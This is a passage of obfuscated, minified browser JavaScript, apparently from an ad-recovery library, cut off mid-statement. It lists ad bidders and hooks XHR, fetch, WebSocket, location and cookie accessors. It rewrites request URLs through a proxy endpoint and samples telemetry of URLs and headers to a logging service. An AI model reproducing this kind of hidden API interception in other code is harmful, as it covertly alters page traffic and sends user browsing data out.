p={gpt:a(1103),gpt_limited:a(1272),adsense:a(2760),aps:a(1781),prebid_sovrn:a(4105),prebid_sharethrough:a(414),prebid_yieldmo:a(1637),prebid_triplelift:a(2557),prebid_minutemedia:a(1246),prebid_kueezrtb:a(408),prebid_vidazoo:a(4215),prebid_adagio:a(242),prebid_onetag:a(2152),prebid_criteo:a(629),prebid_appnexus:a(4183),prebid_adtelligent:a(3658),prebid_rubicon:a(1142),prebid_smartadserver:a(2622),prebid_nextmillennium:a(2990),prebid_trustedstack:a(3386),prebid_orbidder:a(1169),prebid_grid_criteo:a(2754),prebid_visx:a(1121),prebid_equativ:a(2994),prebid_pubmatic:a(766),prebid_yieldlab:a(3252)};function g(t){const e=a;for(const n in p)if(p[n]&&t[e(2374)](p[n]))return n;return""}var w;de(i,a(744),a(2184),(function(t,r){const s=a,l=r;let u="";const d=z.A[s(2906)](i)[s(1557)][s(2906)][s(3945)](i[s(3822)]),{additionalHeaders:h,url:f}=ye(i,s(1875)==typeof r?(0,o.Xz)(r,d):r);s(1875)==typeof(r=s(1875)==typeof r?f[s(2064)]:f)?(u=g(r),(0,o.EW)(r)||(r=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[s(3847)],baseUrl:d,endpoint:e.A[s(1837)]}))):r instanceof i[s(297)]&&(u=g(r[s(2064)]),(0,o.EW)(r[s(2064)])||((r=new(i[s(297)])(r))[s(2064)]=(0,o.Wq)({protectUrlContext:n,url:r[s(2064)],kind:o.MN[s(3847)],baseUrl:d,endpoint:e.A[s(1837)]}))),u&&z.A[s(2906)](i)[s(386)][s(2683)](this,s(1032),(()=>{const t=s;4===this[t(4169)]&&c.A[t(3827)](t(3134)[t(1938)](u,")"),l,this[t(2601)])}));for(var m=arguments[s(708)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=z.A[s(2906)](i)[s(1125)][s(2683)](this,t,r,...p);for(const[t,e]of Object[s(3632)](h)){const n=ee(e),r=ne(t);this[s(2592)](s(1884)[s(1938)](r),n)}return b})),he(i,a(744),a(1278),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(2906)](i)[t(3342)][t(2906)][t(2683)](this,...n);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(3741)]:s}}),de(i,a(744),a(1570),(function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(2906)](i)[t(3691)][t(2683)](this,...n)})),de(i,a(4110),a(2334),(function(t,r,s){const c=a;return s&&(s=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(3847)],baseUrl:z.A[c(2906)](i)[c(1557)][c(2906)][c(3945)](i[c(3822)]),endpoint:e.A[c(1837)]})),z.A[c(2906)](i)[c(1623)][c(2683)](this,t,r,s)})),ue(i,a(977),(function(t,e,r){const o=a,s=e&&e[o(1579)](o(2688))?(0,Nt.oY)({protectUrlContext:n,value:e}):e;return new(z.A[o(2906)](i)[o(977)])(t,s,r)})),ue(i,a(3575),(function(t,r){const s=a;return t?new(z.A[s(2906)](i)[s(3575)])((0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(375)],baseUrl:z.A[s(2906)](i)[s(1557)][s(2906)][s(3945)](i[s(3822)]),endpoint:e.A[s(1837)]}),r):new(z.A[s(2906)](i)[s(3575)])(t,r)})),i[a(1703)]=le(i,a(2036),a(617),{get:function(t,e){const n=a,r=i[n(617)][e];if(n(1875)==typeof e&&[n(2064),n(1173),n(2544),n(3219),n(2433),n(2671),n(2294),n(3957),n(3670)][n(1579)](e)){const t=i[n(617)][n(2064)],r=new URL(t);return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(3741)]:t)[e]||r[e]}return n(1215)===e?i[n(617)][e]:n(1344)===e?function(){const t=n,e=i[t(617)][t(2064)];return(0,o.EW)(e)?(0,o.sH)(e)[t(3741)]:e}:n(1081)==typeof r?r[n(3872)](i[n(617)]):r},set:function(t,e,n){return i[a(617)][e]=n,!0}}),i[a(3822)][a(1703)]=le(i,a(3822),a(617),{get:function(t,e){const n=a,r=i[n(3822)][n(617)][e];if(n(1875)==typeof e&&[n(2064),n(1173),n(2544),n(3219),n(2433),n(2671),n(2294),n(3957),n(3670)][n(1579)](e)){const t=i[n(3822)][n(617)][n(2064)];return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(3741)]:t)[e]}return n(1215)===e?i[n(3822)][n(617)][e]:n(1344)===e?function(){const t=n,e=i[t(3822)][t(617)][t(2064)];return(0,o.EW)(e)?(0,o.sH)(e)[t(3741)]:e}:n(1081)==typeof r?r[n(3872)](i[n(3822)][n(617)]):r},set:function(t,e,n){const r=a;return i[r(3822)][r(617)][e]=n,!0}}),i[a(2824)]=le(i,a(2036),a(3703),(w=i,{get:function(t,e){const n=a;if(n(2824)===e)return w[n(3703)][n(3703)]===w[n(3703)]?w[n(2824)]:w[n(3703)][n(3703)];if(n(1703)===e)return w[n(3703)][n(617)];const r=w[n(3703)][e];return n(431)===e?function(t,e){const r=n;for(var o=arguments[r(708)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return w[r(3703)][r(431)](t,"*",...i)}:n(1081)==typeof r&&r[n(3872)][n(1344)]()[n(1579)](n(1236))?r[n(3872)](w[n(3703)]):r},set:function(t,e,n){return w[a(3703)][e]=n,!0}})),Object[a(1201)](i)[a(1985)]((t=>{const e=a;try{if(!t[e(2374)](e(1210))||!t[e(3745)](e(1542)))return;const n=[e(3886),e(3232)];for(const r of n){const n=i[e(3576)][e(3061)](i[t][e(272)],r);n&&i[e(3576)][e(3487)](i[t][e(272)],r,{get:function(){const t=e;for(var r=arguments[t(708)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(2906)][t(2683)](this,...o);return t(1875)==typeof s&&s[t(2374)](t(4146))&&(s=s[t(3491)](3)),s},set:function(t){const r=e;r(1875)!=typeof t&&r(2460)!=typeof t||(t=r(4146)+t);const o=n[r(2906)][r(2683)](this);for(var i=arguments[r(708)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(3835)][r(2683)](this,t,...s)}})}}catch(t){}}))},le=function(e,n,r,o){const i=t;let s=arguments[i(708)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,a){const l=i;try{for(var u=arguments[l(708)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(2906)]&&me[l(2683)](this,e,n,r,s,null,null))return o[l(2906)][l(2683)](t,t,a,...d);{const t=e[n][r][a];return l(1081)==typeof t?t[l(3872)](e[n][r]):t}}catch(t){c.A[l(3827)](l(2621)+n+"."+r+"."+a[l(1344)](),t[l(2582)]);const o=e[n][r][a];return l(1081)==typeof o?o[l(3872)](e[n][r]):o}},set:function(t,a,l){const u=i;try{for(var d=arguments[u(708)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(3835)]&&me[u(2683)](this,e,n,r,s,null,null)?o[u(3835)][u(2683)](t,t,a,l,...h):(e[n][r][a]=l,!0)}catch(t){return c.A[u(3827)](u(2486)+n+"."+r+"."+a[u(1344)]()+"="+l[u(1344)](),t[u(2582)]),e[n][r][a]=l,!0}}}):null},ue=function(e,n,r){const o=t;let i=arguments[o(708)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(272)]&&(e[n]=function(){const t=o;for(var s=arguments[t(708)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];try{return r&&me[t(2683)](this,e,n,t(550),i,null,null,...a)?r[t(2683)](this,...a):new(z.A[t(2906)](e)[n])(...a)}catch(r){return c.A[t(3827)](t(1167)+n+t(2464),r[t(2582)],...a),new(z.A[t(2906)](e)[n])(...a)}},Object[o(3487)](e[n],o(2352),{value:n}),Object[o(3487)](e[n],o(2887),{value:!0}),e[n][o(272)]=z.A[o(2906)](e)[n+o(593)])},de=function(e,n,r,o){const i=t;let s=arguments[i(708)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[i(708)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!z.A[i(2906)](e)[n+"_"+r])return;const l=i(2036)===n[i(3638)]()?e:i(3822)===n?e[i(3822)]:i(3143)===n?e[i(3143)]:e[n][i(272)],u=function(){const t=i;for(var l=arguments[t(708)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&me[t(2683)](this,e,n,r,s,null,null,...u)?o[t(2683)](this,...u):z.A[t(2906)](e)[n+"_"+r][t(2683)](this,...u)}catch(o){if(a[t(1494)])throw o;return t(3143)!==n&&c.A[t(3827)](t(1167)+n+"."+r,o[t(2582)],...u),z.A[t(2906)](e)[n+"_"+r][t(2683)](this,...u)}};Object[i(3487)](u,i(2352),{value:r}),Object[i(3487)](u,i(2887),{value:!0}),e===top&&Object[i(3487)](u,i(1344),{value:function(){const t=i;return z.A[t(2906)](e)[n+"_"+r][t(1344)]()}});const d=Object[i(3061)](l,r);if(d){const t={...d,value:u};delete t[i(2906)],delete t[i(3835)],Object[i(3487)](l,r,t)}else l[r]=u},he=function(e,n,r,o){const i=t;let s=arguments[i(708)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!z.A[i(2906)](e)[n+"_"+r])return;const a=function(){const t=i;for(var a=arguments[t(708)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(2906)]&&me[t(2683)](this,e,n,r,s,null,null,...l)?o[t(2906)][t(2683)](this,...l):z.A[t(2906)](e)[n+"_"+r][t(2906)][t(2683)](this,...l)}catch(o){return c.A[t(3827)](t(1792)+n+"."+r+t(1371),o[t(2582)],...l),z.A[t(2906)](e)[n+"_"+r][t(2906)][t(2683)](this,...l)}};Object[i(3487)](a,i(2352),{value:i(599)+r}),Object[i(3487)](a,i(2887),{value:!0});const l=function(){const t=i;for(var a=arguments[t(708)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(3835)]&&me[t(2683)](this,e,n,r,s,null,null,...l)?o[t(3835)][t(2683)](this,...l):z.A[t(2906)](e)[n+"_"+r][t(3835)][t(2683)](this,...l)}catch(o){c.A[t(3827)](t(1792)+n+"."+r+t(2504),o[t(2582)],...l),z.A[t(2906)](e)[n+"_"+r][t(3835)][t(2683)](this,...l)}};Object[i(3487)](l,i(2352),{value:i(923)+r}),Object[i(3487)](l,i(2887),{value:!0}),e[i(3576)][i(3487)](i(2036)===n[i(3638)]()?e:e[n][i(272)],r,{get:a,set:l})},fe=function(e,n,r,o,i){const s=t;let a=arguments[s(708)]>5&&void 0!==arguments[5]?arguments[5]:null;return z.A[s(2906)](e)[n+"_"+r]&&e[s(3576)][s(3487)](e[n][s(272)],r,{get:function(){const t=s;for(var i=this,l=arguments[t(708)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];const h=z.A[t(2906)](e)[n+"_"+r][t(2906)][t(2683)](this,...u);if(!h||void 0===Proxy||!o||!me[t(2683)](this,e,n,r,a,null,null,...u))return h;const f={},m=o[t(2906)];m&&(f[t(2906)]=function(e,o){const s=t;try{for(var a=arguments[s(708)],l=new Array(a>2?a-2:0),u=2;u<a;u++)l[u-2]=arguments[u];return m[s(2683)](i,e,o,...l)}catch(t){return c.A[s(3827)](s(2621)+n+"."+r+"."+o[s(1344)](),t[s(2582)]),e[o]}});const p=o[t(3835)];p&&(f[t(3835)]=function(e,o,s){const a=t;try{for(var l=arguments[a(708)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return p[a(2683)](i,e,o,s,...u)}catch(t){return c.A[a(3827)](a(2486)+n+"."+r+"."+o[a(1344)]()+"="+s,t[a(2582)]),e[o]=s,!0}});const g=o[t(590)];g&&(f[t(590)]=function(e){return g[t(2683)](e,e)});const w=o[t(3061)];return w&&(f[t(3061)]=function(e,n){return w[t(2683)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!z.A[t(2906)](e)[n+"_"+r][t(3835)])return!0;for(var o=arguments[t(708)],c=new Array(o),l=0;l<o;l++)c[l]=arguments[l];return i&&me[t(2683)](this,e,n,r,a,null,null,...c)?i[t(2683)](this,...c):z.A[t(2906)](e)[n+"_"+r][t(3835)][t(2683)](this,...c)}})};function me(e,n,r,o){const i=t;for(var s=arguments[i(708)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(2683)](this,...a)}const pe=(e,n,r)=>{const i=t;try{const t=ae(n);if(t&&(!r||i(3196)===r||i(956)===r||r[i(2374)](i(3117))))return!0;if(r){const s=ge(e);if(!s)return!1;const a=new URL((0,o.EW)(r)?(0,o.sH)(r)[i(3741)]:r,s[i(2064)]);if(t&&a[i(3219)]===s[i(3219)])return!0;try{if(i(956)===n[i(617)][i(2064)])return!0}catch(t){}}}catch(t){}return!1},ge=e=>{const n=t;let r=e;for(;;){try{const t=r[n(617)][n(2064)],i=new(e[n(297)])((0,o.EW)(t)?(0,o.sH)(t)[n(3741)]:t);if(n(2618)!==i[n(3219)])return i}catch(t){break}if(r===r[n(3703)])break;r=r[n(3703)]}c.A[n(3837)](n(1375),e)};function we(e,n){const r=t;return n instanceof e[r(1587)]&&n[r(688)]instanceof e[r(2574)]}function be(n,r,i,s){const a=t;if(we(n,i))throw new TypeError(a(3996));if(i instanceof n[a(1587)]){const t=i[a(2104)],{url:c,additionalHeaders:l}=ye(n,new(n[a(297)])(i[a(2104)]));return s&&c[a(3161)][a(3221)](a(853),s),{protectedInput:new(n[a(1587)])((0,o.Wq)({protectUrlContext:r,url:c[a(2064)],baseUrl:z.A[a(2906)](n)[a(1557)][a(2906)][a(3945)](n[a(3822)]),endpoint:e.A[a(1837)]}),i),originalUrl:t,additionalHeaders:l,cutUrl:c}}if(i instanceof n[a(297)]){const t=i[a(2064)],{additionalHeaders:c,url:l}=ye(n,i);s&&l[a(3161)][a(3221)](a(853),s);const u=(0,o.Wq)({protectUrlContext:r,url:l[a(2064)],kind:o.MN[a(3847)],baseUrl:z.A[a(2906)](n)[a(1557)][a(2906)][a(3945)](n[a(3822)]),endpoint:e.A[a(1837)]});return{protectedInput:new(n[a(297)])(u),originalUrl:t,additionalHeaders:c,cutUrl:l}}if(a(1875)==typeof i){const t=i,c=z.A[a(2906)](n)[a(1557)][a(2906)][a(3945)](n[a(3822)]),{additionalHeaders:l,url:u}=ye(n,(0,o.Xz)(i,c));return s&&u[a(3161)][a(3221)](a(853),s),{protectedInput:(0,o.Wq)({protectUrlContext:r,url:u[a(2064)],kind:o.MN[a(3847)],baseUrl:c,endpoint:e.A[a(1837)]}),originalUrl:t,additionalHeaders:l,cutUrl:u}}return console[a(4051)](a(2363),i,typeof i),i}function ye(e,n){const r=t,o={},i=new(e[r(297)])(n);if((r(540)===i[r(2544)]||r(1267)===i[r(2544)])&&r(1387)===i[r(3670)]){const t=i[r(3161)][r(2906)](r(1654));null!==t&&(i[r(3161)][r(1876)](r(1654)),o[r(1654)]=t);const e=i[r(3161)][r(2906)](r(1918));null!==e&&(i[r(3161)][r(1876)](r(1918)),o[r(1918)]=e);const n=i[r(2064)][r(708)],s=i[r(3161)][r(2906)](r(2389));n>=5e3&&s&&s[r(708)]>=1e3&&(i[r(3161)][r(1876)](r(2389)),o[r(2389)]=s);const a=i[r(3161)][r(2906)](r(3907));n>=5e3&&a&&a[r(708)]>=1e3&&(i[r(3161)][r(1876)](r(3907)),o[r(3907)]=a);const c=i[r(3161)][r(2906)](r(855));n>=5e3&&c&&c[r(708)]>=1e3&&(i[r(3161)][r(1876)](r(855)),o[r(855)]=c);const l=i[r(3161)][r(2906)](r(676));n>=5e3&&l&&l[r(708)]>=1e3&&(i[r(3161)][r(1876)](r(676)),o[r(676)]=l);const u=i[r(3161)][r(2906)](r(3512));n>=5e3&&u&&u[r(708)]>=500&&(i[r(3161)][r(1876)](r(3512)),o[r(3512)]=u);const d=i[r(3161)][r(2906)](r(2757));n>=5e3&&d&&d[r(708)]>=1e3&&(i[r(3161)][r(1876)](r(2757)),o[r(2757)]=d)}if(i[r(2544)][r(3745)](r(3431))&&r(782)===i[r(3670)]){const t=i[r(3161)][r(2906)](r(268));t&&t[r(708)]>=1e3&&(i[r(3161)][r(1876)](r(268)),o[r(268)]=t)}if(r(1643)===i[r(2544)]&&r(213)===i[r(3670)]){const t=i[r(3161)][r(2906)](r(2762));null!==t&&(i[r(3161)][r(1876)](r(2762)),o[r(2762)]=t)}return{url:i,additionalHeaders:o}}async function ve(n,r,i,s){const a=t,c=i[a(2104)];if(!we(n,i))throw new TypeError(a(955));let l="";const u=new URL(i[a(2104)]);if(a(4075)===u[a(2544)]||a(1144)===u[a(2544)]&&a(2996)===u[a(3670)]&&"1"===u[a(3161)][a(2906)](a(3365))){const t=await async function(t){const e=a,n=new DecompressionStream(e(3365)),r=t[e(3857)](n),o=await new Response(r)[e(3738)]();return(new TextDecoder)[e(1403)](new Uint8Array(o))}(i[a(688)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(1250)](t),r=new CompressionStream(e(3365)),o=r[e(3083)][e(2048)]();return o[e(1714)](n),o[e(2966)](),await new Response(r[e(1763)])[e(3738)]()}(t)}else l=await async function(t){const e=a,n=t[e(3419)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(2090)]();return s?o:(o+=r[i(1403)](a,{stream:!0}),t())}()}(i[a(688)]);const d=ye(n,new(n[a(297)])(i[a(2104)])),h=d[a(2104)],f=d[a(3111)];s&&h[a(3161)][a(3221)](a(853),s);const m=new(n[a(1587)])((0,o.Wq)({protectUrlContext:r,url:h[a(2064)],baseUrl:z.A[a(2906)](n)[a(1557)][a(2906)][a(3945)](n[a(3822)]),endpoint:e.A[a(1837)]}),{method:i[a(2257)],browsingTopics:!!isSecureContext,body:l,cache:i[a(2803)],credentials:i[a(655)],headers:i[a(3287)],integrity:i[a(1964)],keepalive:i[a(1339)],mode:i[a(4076)],redirect:i[a(1084)],referrer:i[a(2187)],referrerPolicy:i[a(2648)],signal:i[a(2207)]}),p=new(n[a(297)])(c);if([a(3254),a(2130),a(1754),a(3656)][a(1579)](p[a(2544)]))throw new Error(a(819));return{protectedInput:m,originalUrl:c,additionalHeaders:f,cutUrl:h}}function Ae(e,n,r,o){const i=t;if(n){const t=i(3287)in n?new Headers(n[i(3287)]):e instanceof Request?new Headers(e[i(3287)]):new Headers,s={};for(const[e,n]of Object[i(3632)](r)){const r=ee(n),o=ne(e);t[i(3835)](i(1884)[i(1938)](o),r),s[o]=r[i(708)]}return o&&t[i(3835)](i(2461),ee(JSON[i(874)](s))),n[i(3287)]=t,[n,s]}{const t=new Headers(e instanceof Request?e[i(3287)]:{}),n={};for(const[e,o]of Object[i(3632)](r)){const r=ee(o),s=ne(e);t[i(3835)](i(1884)[i(1938)](s),r),n[s]=r[i(708)]}return o&&t[i(3835)](i(2461),ee(JSON[i(874)](n))),[{headers:t},n]}}function xe(e,n){const r=t;return r(1875)==typeof n?new(e[r(297)])(n[r(2374)]("//")?e[r(617)][r(2294)]+n:n):n instanceof e[r(297)]?new(e[r(297)])(n):new(e[r(297)])(n[r(2104)])}async function ke(n,r,i){const s=t;try{const t=(0,o.Wq)({endpoint:e.A[s(1837)],protectUrlContext:r,url:""[s(1938)](e.A[s(1837)],s(1726))});fetch(t,{method:s(895),headers:{"Content-Type":s(3910)},body:JSON[s(874)]({table:s(1350),dataset:s(3270),data:i})})[s(1983)]((t=>{const e=s;console[e(4051)](e(2639),t)}))}catch(t){console[s(4051)](s(1950),t)}}var _e=A(1477);function Me(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(3982)])||void 0===r?void 0:r[e(4113)])&&void 0!==n?n:[];if(Array[e(565)](o)){c.A[e(3827)](e(844)[e(1938)](o[e(708)],e(2870)));for(const t of o)try{t(window[e(3982)])}catch(t){c.A[e(3827)](e(738),t)}c.A[e(3827)](e(3263)),window[e(3982)][e(4113)]={push:function(t){const n=e;try{t(window[n(3982)])}catch(t){c.A[n(3827)](n(738),t)}}}}}async function Ee(e,n,r,i){const s=t,a=Array[s(3983)](e[s(3822)][s(288)])[s(3602)]((t=>!i[s(1579)](t)))[s(3602)]((t=>!(0,o.EW)(z.A[s(2906)](e)[s(3478)][s(2906)][s(2683)](t))));i[s(3564)](...a);for(const t of a){const o=z.A[s(2906)](e)[s(3478)][s(2906)][s(2683)](t);(0,C.pI)(r,o)&&await(0,_e.A1)(e,n,o)&&((0,_e.VL)(e,n,o),(0,_e.AG)(e,n,t))}}function ze(t,e,n){const r=[];return()=>{const o=a2D;Ee(t,e,n,r);const i=[...n[o(703)][o(2379)]((t=>o(1481)[o(1938)](t,o(3885))[o(1938)](t,'"]'))),...n[o(1270)][o(2379)]((t=>"#"[o(1938)](CSS[o(1846)](t),",.")[o(1938)](CSS[o(1846)](t)))),...n[o(2282)][o(2379)]((t=>"["[o(1938)](t,"]"))),...n[o(1051)][o(2379)]((t=>t[o(2751)][o(2379)]((e=>"["[o(1938)](t[o(2610)],'="')[o(1938)](e,'"]')))))[o(301)](),...n[o(3343)][o(2379)]((t=>""[o(1938)](t)))][o(1030)](",");for(const r of Array[o(3983)](z.A[o(2906)](t)[o(2645)][o(2683)](t[o(3822)],i)))(0,_e.M5)(e,n,r);for(const r of Array[o(3983)](t[o(3822)][o(2195)]))try{var s;if(r[o(942)]===r[o(469)][o(708)])continue;if(r[o(942)]=r[o(469)][o(708)],o(2077)===r[o(944)][o(2510)])continue;if(null!==(s=r[o(3819)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[o(1579)](o(4005)))continue;(0,_e.VE)(e,n,r[o(469)])}catch(o){(0,_e.vR)(e,t,r,n)}Me()}}var Se=A(9150);const De=e=>t(540)===e[t(1173)]&&t(1387)===e[t(3670)]||Ue(e),Ne=e=>!(t(540)!==e[t(2544)]&&t(1001)!==e[t(2544)]&&t(1267)!==e[t(2544)]||t(1387)!==e[t(3670)]||"vp"!==e[t(3161)][t(2906)](t(2860))&&t(1697)!==e[t(3161)][t(2906)](t(2860))),Ue=e=>t(1267)===e[t(1173)]&&t(1387)===e[t(3670)];function Ce(n){const r=t;try{const t=new URL(n),o=new URL(e.A[r(1837)])[r(2544)];return t[r(2544)][r(3745)](o)}catch{return!1}}function Te(e,n,r,o){const i=t;let s=arguments[i(708)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+r;if(l=a,null!==(u=function(t){const e=function(t){const e=a2D;return e(2422)+(0,Se.t)(t[e(617)][e(2544)]+e(2206))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[l]){const t=function(t){const e=function(t){const e=a2D;return e(2422)+(0,Se.t)(t[e(617)][e(2544)]+e(850))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=i;for(var a=arguments[e(708)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];if(s&&!s[e(2683)](this,...l))return t[e(2683)](this,...l);try{return o[e(2683)](this,t,...l)}catch(o){return c.A[e(3827)](e(1167)+n+"."+r,o[e(2582)],...l),t[e(2683)](this,...l)}})}else de(e,n,r,(function(){const t=i,n=z.A[t(2906)](e)[a];for(var r=arguments[t(708)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(2683)](this,n,...s)}),s);var l,u}function We(n,a,c,l){const u=t;if(a[u(2430)]||a[u(1734)])return;a[u(2430)]=!0,z.A[u(2551)](a),function(){const e=u;let n=arguments[e(708)]>0&&void 0!==arguments[0]?arguments[0]:{};const r=e(3389);if(z.A[e(2906)](window)[e(2025)][e(2683)](window[e(3822)][e(957)],e(796)[e(1938)](r,'"]')))return;const i=window[e(3822)][e(3683)](e(2231));z.A[e(2906)](window)[e(1951)][e(2683)](i,e(2352),r),z.A[e(2906)](window)[e(3337)][e(2683)](window[e(3822)][e(957)],i),z.A[e(2906)](window)[e(386)][e(2683)](window,e(2582),(r=>{const i=e;switch(r[i(1019)][i(300)]){case i(3275):if(i(2070)===r[i(1019)][i(2352)])return setTimeout((()=>{const t=i;var e;return null===(e=n[t(2478)])||void 0===e?void 0:e[t(2683)](n)}),0),n[i(4115)]&&setTimeout((()=>{const t=i;var e;const o=function(t){const e=a2D,n=[];let r=t;for(;r!==window[e(2866)];){try{n[e(3564)](r[e(2352)])}catch(t){}r=r[e(3703)]}return n}(r[t(568)]);r[t(1019)][t(1019)][t(2352)]&&o[t(3564)](r[t(1019)][t(1019)][t(2352)]),null===(e=n[t(4115)])||void 0===e||e[t(2683)](n,function(e){const n=t,r=window[n(1988)][n(837)]()[n(2934)]()[n(2379)]((t=>(t[n(4104)]||t[n(3828)])()))[n(3602)]((t=>e[n(1398)]((e=>e[n(1579)](t)))));return r[n(708)]<=1?r[0]:r[n(380)](((t,e)=>e[n(708)]-t[n(708)]))[0]}(o))}),0),(async e=>{const n=t;let{url:r,target:i,windowFeatures:s}=e;const a=await z.A[n(2906)](window)[n(1706)][n(2683)](window,r,{credentials:n(1773)});let c;c=a.ok?await a[n(1585)]():(0,o.EW)(r)?(0,o.sH)(r)[n(3741)]:r,ht(window,n(3050),n(3390),{target:i,windowFeatures:s,url:c})})(r[i(1019)][i(1019)]);break;case i(3050):if(i(3390)===r[i(1019)][i(2352)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const s=z.A[n(2906)](window)[n(1225)][n(2683)](window,i,null!=r?r:n(1359),o);wt(window,s,i,o)})(r[i(1019)][i(1019)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2D;lt(t,r(2793),(arguments[r(708)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(3835)](r(789),e)[r(3835)](r(686),n)[r(3835)](r(1173),new URL(location[r(2064)])[r(1173)]))}(n,t||u(1971),"")}}),a[u(3822)][u(1917)](u(2070),(t=>{const r=u;if(t[r(307)])return;let i=t[r(3193)];for(;i&&"a"!==(null===(s=i[r(3343)])||void 0===s?void 0:s[r(3638)]());){var s;i=i[r(603)]}if(i){var c;let s=z.A[r(2906)](a)[r(3973)][r(2683)](i,r(2064));if(r(1875)!=typeof s||s[r(2374)](r(3117)))return;const l=null===(c=ge(a))||void 0===c?void 0:c[r(3219)];if(!(0,o.EW)(s))return;const u=(0,o.sH)(s)[r(3741)];s=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[r(1473)],baseUrl:z.A[r(2906)](a)[r(1557)][r(2906)][r(3945)](a[r(3822)]),endpoint:e.A[r(1837)],extra:{sourceFrameOrigin:l}});let d=z.A[r(2906)](a)[r(3973)][r(2683)](i,r(701));d=Vt(n,d,z.A[r(2906)](a)[r(1557)][r(2906)][r(3945)](a[r(3822)])),t[r(1207)]();let h=a;for(;ht(h,r(3275),r(2070),{url:s,windowFeatures:d?r(3207)[r(1938)](d):void 0,name:a[r(2352)]}),h!==a[r(2866)];)h=h[r(3703)][r(2036)]}})),Te(a,u(3006),u(3066),(async function(t,r,o){const s=u,c=xe(a,r),d=(null==l?void 0:l[s(2540)])&&De(c)&&!Ne(c)&&Math[s(1881)]()<.1;let h=null;d&&(h=s(531)+i.A[s(3660)](16,16));const{protectedInput:f,additionalHeaders:m,cutUrl:p}=we(a,r)?await ve(a,n,r,h):be(a,n,r,h),[g,w]=Ae(f,o,m,d);h&&function(t,n,r,o,i,a,c,l,u){const d=s,h=[];o[d(3287)]&&o[d(3287)]instanceof t[d(1515)]&&o[d(3287)][d(1985)](((t,e)=>{const n=d,r=e[n(3638)]();let o=null;if(r[n(2374)](n(1884))?o=r[n(3870)](n(1884),""):r[n(2374)](n(3467))&&(o=r[n(3870)](n(3467),"")),null!==o){const e=o[n(3870)](/-/g,"_");h[n(3564)]({key:e,value:t})}}));const f=h[d(3602)]((t=>d(2389)===t[d(2610)])),m=h[d(3602)]((t=>d(3907)===t[d(2610)]));ke(0,n,{timestamp:(new Date)[d(1078)](),log_type:""[d(1938)]("v9",d(1841)),url:r[d(2064)],host:t[d(617)][d(2544)],data:JSON[d(874)]({source:d(3032),endpoint:e.A[d(1837)],trace_id:l,cust_params_in_search:r[d(3161)][d(2049)](d(2389)),prev_scp_in_search:r[d(3161)][d(2049)](d(3907)),cust_params_in_as_headers:f[d(2379)]((t=>t[d(2751)])),prev_scp_in_as_headers:m[d(2379)]((t=>t[d(2751)])),asHeaders:h,additionalHeaders:a,as_header_lengths:u,cut_url:c[d(2064)],cust_params_in_cut_url:c[d(3161)][d(2049)](d(2389)),prev_scp_in_cut_url:c[d(3161)][d(2049)](d(3907))})})}(a,n,c,g,0,m,p,h,w);for(var b=arguments[s(708)],y=new Array(b>3?b-3:0),v=3;v<b;v++)y[v-3]=arguments[v];return t[s(2683)](this,f,g,...y)}),(function(t){const e=u;return t instanceof a[e(1587)]?(0,C.pI)(c,t[e(2104)]):(0,C.pI)(c,t)})),Te(a,u(744),u(2184),(function(t,r,s){const d=u;for(var h=arguments[d(708)],f=new Array(h>3?h-3:0),m=3;m<h;m++)f[m-3]=arguments[m];if(!(0,C.pI)(c,s))return t[d(2683)](this,r,s,...f);const p=xe(a,s),g=(null==l?void 0:l[d(2540)])&&De(p)&&!Ne(p)&&Math[d(1881)]()<.1,w=z.A[d(2906)](a)[d(1557)][d(2906)][d(3945)](a[d(3822)]),{additionalHeaders:b,url:y}=ye(a,d(1875)==typeof s?(0,o.Xz)(s,w):s);let v=null;g&&(v=d(531)+i.A[d(3660)](16,16),y[d(3161)][d(3221)](d(853),v));const 